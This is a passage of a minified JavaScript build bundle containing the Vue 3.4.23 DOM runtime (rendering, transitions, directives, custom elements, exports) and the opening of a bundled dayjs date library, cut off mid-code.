Ps[n](e)},has(t,n){return n in t||n in Ps}}))}const tw=/(?:^|[-_])(\w)/g,nw=e=>e.replace(tw,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ia(e,t=!0){return ge(e)?e.displayName||e.name:e.name||t&&e.__name}function E_(e,t,n=!1){let r=Ia(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=s=>{for(const i in s)if(s[i]===t)return i};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?nw(r):n?"App":"Anonymous"}function rw(e){return ge(e)&&"__vccOpts"in e}const O=(e,t)=>YE(e,t,di);function S_(e,t,n=Ne){const r=ot(),o=bt(t),s=xt(t),i=Vl((c,u)=>{let d;return ed(()=>{const l=e[t];fn(d,l)&&(d=l,u())}),{get(){return c(),n.get?n.get(d):d},set(l){const f=r.vnode.props;!(f&&(t in f||o in f||s in f)&&("onUpdate:".concat(t)in f||"onUpdate:".concat(o)in f||"onUpdate:".concat(s)in f))&&fn(l,d)&&(d=l,u()),r.emit("update:".concat(t),n.set?n.set(l):l)}}}),a=t==="modelValue"?"modelModifiers":"".concat(t,"Modifiers");return i[Symbol.iterator]=()=>{let c=0;return{next(){return c<2?{value:c++?e[a]||{}:i,done:!1}:{done:!0}}}},i}function Ir(e,t,n){const r=arguments.length;return r===2?He(t)&&!ae(t)?Un(t)?Ie(e,null,[t]):Ie(e,t):Ie(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Un(n)&&(n=[n]),Ie(e,t,n))}function w_(){}function md(e,t,n,r){const o=n[r];if(o&&gd(o,e))return o;const s=t();return s.memo=e.slice(),n[r]=s}function gd(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(fn(n[r],t[r]))return!1;return so>0&&Nt&&Nt.push(e),!0}const wc="3.4.23",T_=Lt,C_=iS,P_=wo,k_=vg,ow={createComponentInstance:h_,setupComponent:g_,renderComponentRoot:na,setCurrentRenderingInstance:Hs,isVNode:Un,normalizeVNode:Vt},I_=ow,A_=null,$_=null,R_=null;/**
* @vue/runtime-dom v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const sw="http://www.w3.org/2000/svg",iw="http://www.w3.org/1998/Math/MathML",dr=typeof document<"u"?document:null,Ff=dr&&dr.createElement("template"),aw={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?dr.createElementNS(sw,e):t==="mathml"?dr.createElementNS(iw,e):dr.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>dr.createTextNode(e),createComment:e=>dr.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>dr.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Ff.innerHTML=r==="svg"?"<svg>".concat(e,"</svg>"):r==="mathml"?"<math>".concat(e,"</math>"):e;const a=Ff.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},rr="transition",ps="animation",Ho=Symbol("_vtc"),Tc=(e,{slots:t})=>Ir(nd,x_(e),t);Tc.displayName="Transition";const O_={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},cw=Tc.props=ze({},gc,O_),Nr=(e,t=[])=>{ae(e)?e.forEach(n=>n(...t)):e&&e(...t)},Bf=e=>e?ae(e)?e.some(t=>t.length>1):e.length>1:!1;function x_(e){const t={};for(const F in e)F in O_||(t[F]=e[F]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s="".concat(n,"-enter-from"),enterActiveClass:i="".concat(n,"-enter-active"),enterToClass:a="".concat(n,"-enter-to"),appearFromClass:c=s,appearActiveClass:u=i,appearToClass:d=a,leaveFromClass:l="".concat(n,"-leave-from"),leaveActiveClass:f="".concat(n,"-leave-active"),leaveToClass:p="".concat(n,"-leave-to")}=e,h=uw(o),m=h&&h[0],g=h&&h[1],{onBeforeEnter:S,onEnter:b,onEnterCancelled:y,onLeave:_,onLeaveCancelled:w,onBeforeAppear:v=S,onAppear:C=b,onAppearCancelled:P=y}=t,x=(F,W,j)=>{ar(F,W?d:a),ar(F,W?u:i),j&&j()},H=(F,W)=>{F._isLeaving=!1,ar(F,l),ar(F,p),ar(F,f),W&&W()},Z=F=>(W,j)=>{const R=F?C:b,I=()=>x(W,F,j);Nr(R,[W,I]),Hf(()=>{ar(W,F?c:s),xn(W,F?d:a),Bf(R)||jf(W,r,m,I)})};return ze(t,{onBeforeEnter(F){Nr(S,[F]),xn(F,s),xn(F,i)},onBeforeAppear(F){Nr(v,[F]),xn(F,c),xn(F,u)},onEnter:Z(!1),onAppear:Z(!0),onLeave(F,W){F._isLeaving=!0;const j=()=>H(F,W);xn(F,l),N_(),xn(F,f),Hf(()=>{F._isLeaving&&(ar(F,l),xn(F,p),Bf(_)||jf(F,r,g,j))}),Nr(_,[F,j])},onEnterCancelled(F){x(F,!1),Nr(y,[F])},onAppearCancelled(F){x(F,!0),Nr(P,[F])},onLeaveCancelled(F){H(F),Nr(w,[F])}})}function uw(e){if(e==null)return null;if(He(e))return[Kc(e.enter),Kc(e.leave)];{const t=Kc(e);return[t,t]}}function Kc(e){return ba(e)}function xn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ho]||(e[Ho]=new Set)).add(t)}function ar(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Ho];n&&(n.delete(t),n.size||(e[Ho]=void 0))}function Hf(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let lw=0;function jf(e,t,n,r){const o=e._endId=++lw,s=()=>{o===e._endId&&r()};if(n)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=L_(e,t);if(!i)return r();const u=i+"end";let d=0;const l=()=>{e.removeEventListener(u,f),s()},f=p=>{p.target===e&&++d>=c&&l()};setTimeout(()=>{d<c&&l()},a+1),e.addEventListener(u,f)}function L_(e,t){const n=window.getComputedStyle(e),r=h=>(n[h]||"").split(", "),o=r("".concat(rr,"Delay")),s=r("".concat(rr,"Duration")),i=Vf(o,s),a=r("".concat(ps,"Delay")),c=r("".concat(ps,"Duration")),u=Vf(a,c);let d=null,l=0,f=0;t===rr?i>0&&(d=rr,l=i,f=s.length):t===ps?u>0&&(d=ps,l=u,f=c.length):(l=Math.max(i,u),d=l>0?i>u?rr:ps:null,f=d?d===rr?s.length:c.length:0);const p=d===rr&&/\b(transform|all)(,|$)/.test(r("".concat(rr,"Property")).toString());return{type:d,timeout:l,propCount:f,hasTransform:p}}function Vf(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Uf(n)+Uf(e[r])))}function Uf(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function N_(){return document.body.offsetHeight}function dw(e,t,n){const r=e[Ho];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Aa=Symbol("_vod"),D_=Symbol("_vsh"),Cc={beforeMount(e,{value:t},{transition:n}){e[Aa]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):hs(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),hs(e,!0),r.enter(e)):r.leave(e,()=>{hs(e,!1)}):hs(e,t))},beforeUnmount(e,{value:t}){hs(e,t)}};function hs(e,t){e.style.display=t?e[Aa]:"none",e[D_]=!t}function fw(){Cc.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const M_=Symbol("");function F_(e){const t=ot();if(!t)return;const n=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(t.uid,'"]'))).forEach(s=>Ju(s,o))},r=()=>{const o=e(t.proxy);Yu(t.subTree,o),n(o)};kt(()=>{Ql(r);const o=new MutationObserver(r);o.observe(t.subTree.el.parentNode,{childList:!0}),Qn(()=>o.disconnect())})}function Yu(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Yu(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Ju(e.el,t);else if(e.type===We)e.children.forEach(n=>Yu(n,t));else if(e.type===mr){let{el:n,anchor:r}=e;for(;n&&(Ju(n,t),n!==r);)n=n.nextSibling}}function Ju(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const o in t)n.setProperty("--".concat(o),t[o]),r+="--".concat(o,": ").concat(t[o],";");n[M_]=r}}const pw=/(^|;)\s*display\s*:/;function hw(e,t,n){const r=e.style,o=Be(n);let s=!1;if(n&&!o){if(t)if(Be(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&oa(r,a,"")}else for(const i in t)n[i]==null&&oa(r,i,"");for(const i in n)i==="display"&&(s=!0),oa(r,i,n[i])}else if(o){if(t!==n){const i=r[M_];i&&(n+=";"+i),r.cssText=n,s=pw.test(n)}}else t&&e.removeAttribute("style");Aa in e&&(e[Aa]=s?r.display:"",e[D_]&&(r.display="none"))}const Wf=/\s*!important$/;function oa(e,t,n){if(ae(n))n.forEach(r=>oa(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=mw(e,t);Wf.test(n)?e.setProperty(xt(r),n.replace(Wf,""),"important"):e[r]=n}}const qf=["Webkit","Moz","ms"],Yc={};function mw(e,t){const n=Yc[t];if(n)return n;let r=bt(t);if(r!=="filter"&&r in e)return Yc[t]=r;r=Qo(r);for(let o=0;o<qf.length;o++){const s=qf[o]+r;if(s in e)return Yc[t]=s}return t}const Zf="http://www.w3.org/1999/xlink";function gw(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Zf,t.slice(6,t.length)):e.setAttributeNS(Zf,t,n);else{const s=CE(t);n==null||s&&!xl(n)?e.removeAttribute(t):e.setAttribute(t,s?"":n)}}function _w(e,t,n,r,o,s,i){if(t==="innerHTML"||t==="textContent"){r&&i(r,o,s),e[t]=n==null?"":n;return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){const u=a==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?"":n;(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let c=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=xl(n):n==null&&u==="string"?(n="",c=!0):u==="number"&&(n=0,c=!0)}try{e[t]=n}catch(u){}c&&e.removeAttribute(t)}function Mn(e,t,n,r){e.addEventListener(t,n,r)}function yw(e,t,n,r){e.removeEventListener(t,n,r)}const Gf=Symbol("_vei");function vw(e,t,n,r,o=null){const s=e[Gf]||(e[Gf]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=bw(t);if(r){const u=s[t]=ww(r,o);Mn(e,a,u,c)}else i&&(yw(e,a,i,c),s[t]=void 0)}}const zf=/(?:Once|Passive|Capture)$/;function bw(e){let t;if(zf.test(e)){t={};let r;for(;r=e.match(zf);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):xt(e.slice(2)),t]}let Jc=0;const Ew=Promise.resolve(),Sw=()=>Jc||(Ew.then(()=>Jc=0),Jc=Date.now());function ww(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Mt(Tw(r,n.value),t,5,[r])};return n.value=e,n.attached=Sw(),n}function Tw(e,t){if(ae(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Kf=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Cw=(e,t,n,r,o,s,i,a,c)=>{const u=o==="svg";t==="class"?dw(e,r,u):t==="style"?hw(e,n,r):oi(t)?Al(t)||vw(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Pw(e,t,r,u))?_w(e,t,r,s,i,a,c):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),gw(e,t,r,u))};function Pw(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Kf(t)&&ge(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Kf(t)&&Be(n)?!1:t in e}/*! #__NO_SIDE_EFFECTS__ */function _d(e,t){const n=wt(e);class r extends fi{constructor(s){super(n,s,t)}}return r.def=n,r}/*! #__NO_SIDE_EFFECTS__ */const B_=e=>_d(e,bd),kw=typeof HTMLElement<"u"?HTMLElement:class{};class fi extends kw{constructor(t,n={},r){super(),this._def=t,this._props=n,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&r?r(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),nt(()=>{this._connected||(Ra(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let r=0;r<this.attributes.length;r++)this._setAttr(this.attributes[r].name);this._ob=new MutationObserver(r=>{for(const o of r)this._setAttr(o.attributeName)}),this._ob.observe(this,{attributes:!0});const t=(r,o=!1)=>{const{props:s,styles:i}=r;let a;if(s&&!ae(s))for(const c in s){const u=s[c];(u===Number||u&&u.type===Number)&&(c in this._props&&(this._props[c]=ba(this._props[c])),(a||(a=Object.create(null)))[bt(c)]=!0)}this._numberProps=a,o&&this._resolveProps(r),this._applyStyles(i),this._update()},n=this._def.__asyncLoader;n?n().then(r=>t(r,!0)):t(this._def)}_resolveProps(t){const{props:n}=t,r=ae(n)?n:Object.keys(n||{});for(const o of Object.keys(this))o[0]!=="_"&&r.includes(o)&&this._setProp(o,this[o],!0,!1);for(const o of r.map(bt))Object.defineProperty(this,o,{get(){return this._getProp(o)},set(s){this._setProp(o,s)}})}_setAttr(t){let n=this.hasAttribute(t)?this.getAttribute(t):void 0;const r=bt(t);this._numberProps&&this._numberProps[r]&&(n=ba(n)),this._setProp(r,n,!1)}_getProp(t){return this._props[t]}_setProp(t,n,r=!0,o=!0){n!==this._props[t]&&(this._props[t]=n,o&&this._instance&&this._update(),r&&(n===!0?this.setAttribute(xt(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(xt(t),n+""):n||this.removeAttribute(xt(t))))}_update(){Ra(this._createVNode(),this.shadowRoot)}_createVNode(){const t=Ie(this._def,ze({},this._props));return this._instance||(t.ce=n=>{this._instance=n,n.isCE=!0;const r=(s,i)=>{this.dispatchEvent(new CustomEvent(s,{detail:i}))};n.emit=(s,...i)=>{r(s,i),xt(s)!==s&&r(xt(s),i)};let o=this;for(;o=o&&(o.parentNode||o.host);)if(o instanceof fi){n.parent=o._instance,n.provides=o._instance.provides;break}}),t}_applyStyles(t){t&&t.forEach(n=>{const r=document.createElement("style");r.textContent=n,this.shadowRoot.appendChild(r)})}}function H_(e="$style"){{const t=ot();if(!t)return Ne;const n=t.type.__cssModules;if(!n)return Ne;const r=n[e];return r||Ne}}const j_=new WeakMap,V_=new WeakMap,$a=Symbol("_moveCb"),Yf=Symbol("_enterCb"),U_={name:"TransitionGroup",props:ze({},cw,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ot(),r=mc();let o,s;return li(()=>{if(!o.length)return;const i=e.moveClass||"".concat(e.name||"v","-move");if(!Ow(o[0].el,n.vnode.el,i))return;o.forEach(Aw),o.forEach($w);const a=o.filter(Rw);N_(),a.forEach(c=>{const u=c.el,d=u.style;xn(u,i),d.transform=d.webkitTransform=d.transitionDuration="";const l=u[$a]=f=>{f&&f.target!==u||(!f||/transform$/.test(f.propertyName))&&(u.removeEventListener("transitionend",l),u[$a]=null,ar(u,i))};u.addEventListener("transitionend",l)})}),()=>{const i=Ee(e),a=x_(i);let c=i.tag||We;if(o=[],s)for(let u=0;u<s.length;u++){const d=s[u];d.el&&d.el instanceof Element&&(o.push(d),yr(d,oo(d,a,r,n)),j_.set(d,d.el.getBoundingClientRect()))}s=t.default?ii(t.default()):[];for(let u=0;u<s.length;u++){const d=s[u];d.key!=null&&yr(d,oo(d,a,r,n))}return Ie(c,null,s)}}},Iw=e=>delete e.mode;U_.props;const W_=U_;function Aw(e){const t=e.el;t[$a]&&t[$a](),t[Yf]&&t[Yf]()}function $w(e){V_.set(e,e.el.getBoundingClientRect())}function Rw(e){const t=j_.get(e),n=V_.get(e),r=t.left-n.left,o=t.top-n.top;if(r||o){const s=e.el.style;return s.transform=s.webkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s",e}}function Ow(e,t,n){const r=e.cloneNode(),o=e[Ho];o&&o.forEach(a=>{a.split(/\s+/).forEach(c=>c&&r.classList.remove(c))}),n.split(/\s+/).forEach(a=>a&&r.classList.add(a)),r.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(r);const{hasTransform:i}=L_(r);return s.removeChild(r),i}const br=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ae(t)?n=>Oo(t,n):t};function xw(e){e.target.composing=!0}function Jf(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const en=Symbol("_assign"),Us={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[en]=br(o);const s=r||o.props&&o.props.type==="number";Mn(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=va(a)),e[en](a)}),n&&Mn(e,"change",()=>{e.value=e.value.trim()}),t||(Mn(e,"compositionstart",xw),Mn(e,"compositionend",Jf),Mn(e,"change",Jf))},mounted(e,{value:t}){e.value=t==null?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:o}},s){if(e[en]=br(s),e.composing)return;const i=(o||e.type==="number")&&!/^0\d/.test(e.value)?va(e.value):e.value,a=t==null?"":t;i!==a&&(document.activeElement===e&&e.type!=="range"&&(n||r&&e.value.trim()===a)||(e.value=a))}},Pc={deep:!0,created(e,t,n){e[en]=br(n),Mn(e,"change",()=>{const r=e._modelValue,o=jo(e),s=e.checked,i=e[en];if(ae(r)){const a=rc(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(po(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(q_(e,s))})},mounted:Xf,beforeUpdate(e,t,n){e[en]=br(n),Xf(e,t,n)}};function Xf(e,{value:t,oldValue:n},r){e._modelValue=t,ae(t)?e.checked=rc(t,r.props.value)>-1:po(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=_r(t,q_(e,!0)))}const kc={created(e,{value:t},n){e.checked=_r(t,n.props.value),e[en]=br(n),Mn(e,"change",()=>{e[en](jo(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[en]=br(r),t!==n&&(e.checked=_r(t,r.props.value))}},yd={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=po(t);Mn(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?va(jo(i)):jo(i));e[en](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,nt(()=>{e._assigning=!1})}),e[en]=br(r)},mounted(e,{value:t,modifiers:{number:n}}){Qf(e,t)},beforeUpdate(e,t,n){e[en]=br(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||Qf(e,t)}};function Qf(e,t,n){const r=e.multiple,o=ae(t);if(!(r&&!o&&!po(t))){for(let s=0,i=e.options.length;s<i;s++){const a=e.options[s],c=jo(a);if(r)if(o){const u=typeof c;u==="string"||u==="number"?a.selected=t.some(d=>String(d)===String(c)):a.selected=rc(t,c)>-1}else a.selected=t.has(c);else if(_r(jo(a),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!r&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function jo(e){return"_value"in e?e._value:e.value}function q_(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const vd={created(e,t,n){Mi(e,t,n,null,"created")},mounted(e,t,n){Mi(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Mi(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Mi(e,t,n,r,"updated")}};function Z_(e,t){switch(e){case"SELECT":return yd;case"TEXTAREA":return Us;default:switch(t){case"checkbox":return Pc;case"radio":return kc;default:return Us}}}function Mi(e,t,n,r,o){const i=Z_(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}function Lw(){Us.getSSRProps=({value:e})=>({value:e}),kc.getSSRProps=({value:e},t)=>{if(t.props&&_r(t.props.value,e))return{checked:!0}},Pc.getSSRProps=({value:e},t)=>{if(ae(e)){if(t.props&&rc(e,t.props.value)>-1)return{checked:!0}}else if(po(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},vd.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Z_(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const Nw=["ctrl","shift","alt","meta"],Dw={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Nw.some(n=>e["".concat(n,"Key")]&&!t.includes(n))},an=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=Dw[t[i]];if(a&&a(o,t))return}return e(o,...s)})},Mw={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},G_=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=xt(o.key);if(t.some(i=>i===s||Mw[i]===s))return e(o)})},z_=ze({patchProp:Cw},aw);let As,ep=!1;function K_(){return As||(As=ld(z_))}function Y_(){return As=ep?As:dd(z_),ep=!0,As}const Ra=(...e)=>{K_().render(...e)},bd=(...e)=>{Y_().hydrate(...e)},J_=(...e)=>{const t=K_().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Q_(r);if(!o)return;const s=t._component;!ge(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,X_(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Ed=(...e)=>{const t=Y_().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=Q_(r);if(o)return n(o,!0,X_(o))},t};function X_(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Q_(e){return Be(e)?document.querySelector(e):e}let tp=!1;const ey=()=>{tp||(tp=!0,Lw(),fw())};/**
* vue v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const ty=()=>{},Fw=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:nd,BaseTransitionPropsValidators:gc,Comment:ht,DeprecationTypes:R_,EffectScope:oc,ErrorCodes:mg,ErrorTypeStrings:C_,Fragment:We,KeepAlive:$g,ReactiveEffect:to,Static:mr,Suspense:zl,Teleport:c_,Text:vr,TrackOpTypes:dg,Transition:Tc,TransitionGroup:W_,TriggerOpTypes:fg,VueElement:fi,assertNumber:hg,callWithAsyncErrorHandling:Mt,callWithErrorHandling:ln,camelize:bt,capitalize:Qo,cloneVNode:pn,compatUtils:$_,compile:ty,computed:O,createApp:J_,createBlock:Pt,createCommentVNode:Xt,createElementBlock:Ve,createElementVNode:Sn,createHydrationRenderer:dd,createPropsRestProxy:Gg,createRenderer:ld,createSSRApp:Ed,createSlots:Og,createStaticVNode:pd,createTextVNode:Ec,createVNode:Ie,customRef:Vl,defineAsyncComponent:Ot,defineComponent:wt,defineCustomElement:_d,defineEmits:Dg,defineExpose:Mg,defineModel:Hg,defineOptions:Fg,defineProps:Ng,defineSSRCustomElement:B_,defineSlots:Bg,devtools:P_,effect:Wm,effectScope:Ll,getCurrentInstance:ot,getCurrentScope:Nl,getTransitionRawChildren:ii,guardReactiveProps:bc,h:Ir,handleError:Pr,hasInjectionContext:Jg,hydrate:bd,initCustomFormatter:w_,initDirectivesForSSR:ey,inject:Xe,isMemoSame:gd,isProxy:uc,isReactive:qr,isReadonly:no,isRef:et,isRuntimeOnly:y_,isShallow:Bo,isVNode:Un,markRaw:Bl,mergeDefaults:qg,mergeModels:Zg,mergeProps:yt,nextTick:nt,normalizeClass:St,normalizeProps:nc,normalizeStyle:Dt,onActivated:ci,onBeforeMount:rd,onBeforeUnmount:kr,onBeforeUpdate:yc,onDeactivated:ui,onErrorCaptured:ad,onMounted:kt,onRenderTracked:id,onRenderTriggered:sd,onScopeDispose:Vm,onServerPrefetch:od,onUnmounted:Qn,onUpdated:li,openBlock:be,popScopeId:Sg,provide:Gr,proxyRefs:dc,pushScopeId:Eg,queuePostFlushCb:Fs,reactive:Pe,readonly:Vn,ref:A,registerRuntimeCompiler:__,render:Ra,renderList:vc,renderSlot:at,resolveComponent:dn,resolveDirective:Cg,resolveDynamicComponent:pr,resolveFilter:A_,resolveTransitionHooks:oo,setBlockTracking:Ca,setDevtoolsHook:k_,setTransitionHooks:yr,shallowReactive:ac,shallowReadonly:og,shallowRef:lc,ssrContextKey:Yl,ssrUtils:I_,stop:qm,toDisplayString:Bm,toHandlerKey:Ro,toHandlers:Lg,toRaw:Ee,toRef:Ul,toRefs:ug,toValue:cg,transformVNodeArgs:f_,triggerRef:ag,unref:Qt,useAttrs:Ug,useCssModule:H_,useCssVars:F_,useModel:S_,useSSRContext:Jl,useSlots:Vg,useTransitionState:mc,vModelCheckbox:Pc,vModelDynamic:vd,vModelRadio:kc,vModelSelect:yd,vModelText:Us,vShow:Cc,version:wc,warn:T_,watch:Ge,watchEffect:Xl,watchPostEffect:Ql,watchSyncEffect:ed,withAsyncContext:zg,withCtx:ro,withDefaults:jg,withDirectives:td,withKeys:G_,withMemo:md,withModifiers:an,withScopeId:wg},Symbol.toStringTag,{value:"Module"}));var Bw=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ic(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var ny={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(Bw,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,S=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,b={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var R=["th","st","nd","rd"],I=j%100;return"["+j+(R[(I-20)%10]||R[I]||R[0])+"]"}},y=function(j,R,I){var U=String(j);return!U||U.length>=R?j:""+Array(R+1-U.length).join(I)+j},_={s:y,z:function(j){var R=-j.utcOffset(),I=Math.abs(R),U=Math.floor(I/60),k=I%60;return(R<=0?"+":"-")+y(U,2,"0")+":"+y(k,2,"0")},m:function j(R,I){if(R.date()<I.date())return-j(I,R);var U=12*(I.year()-R.year())+(I.month()-R.month()),k=R.clone().add(U,l),L=I-k<0,B=R.clone().add(U+(L?-1:1),l);return+(-(U+(I-k)/(L?k-B:B-k))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},w="en",v={};v[w]=b;var C="$isDayjsObject",P=function(j){return j instanceof F||!(!j||!j[C])},x=function j(R,I,U){var k;if(!R)return w;if(typeof R=="string"){var 